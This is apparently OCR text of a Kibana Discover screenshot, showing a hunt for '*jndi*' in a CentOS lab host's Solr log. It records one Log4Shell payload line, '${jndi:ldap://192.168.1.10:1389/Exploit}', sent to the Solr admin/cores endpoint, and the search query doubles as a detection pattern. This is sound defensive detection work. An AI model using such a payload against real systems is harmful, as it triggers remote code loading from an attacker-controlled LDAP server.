 elastic
Search Elastic
e
D
Discover
Options New Open Share Inspect Save
log.file.path : "/var/solr/logs/solr.log" and message: *jndi*
1
KQL
Last 90 days
Show dates
Refresh
+ Add filter
filebeat-*
Search field names
Filter by type 0
Available fields 41
Popular
t host.hostname
t message
t process.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t ecs.version
t event.dataset
event.ingested
t event.kind
2 hits
Chart options
2
1.5
1
0.5
0
2022-01-02 2022-01-09 2022-01-16 2022-01-23 2022-01-30 2022-02-06 2022-02-13 2022-02-20 2022-02-27 2022-03-06 2022-03-13 2022-03-20 2022-03-27
Dec 28, 2021 @ 00:00:00.000 - Mar 28, 2022 @ 21:16:45.042
t host.id f714a067275b40abb3e22fba88c27797
IP host.ip 192.168.30.10, fe80::20c:29ff:fe54:ebab
t host.mac 00:0c:29:54:eb:ab
t host.name CentOS
t host.os.family redhat
t host.os.kernel 4.18.0-348.2.1.el8_5.x86_64
t host.os.name CentOS Linux
t host.os.platform centos
t host.os.type linux
t host.os.version 8
t input.type log
t log.file.path /var/solr/logs/solr.log
# log.offset 5,011
t message 2022-02-03 01:57:20.941 (qtp1954406292-22) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${j
ndi:ldap://192.168.1.10:1389/Exploit}} status=0 QTime=0
2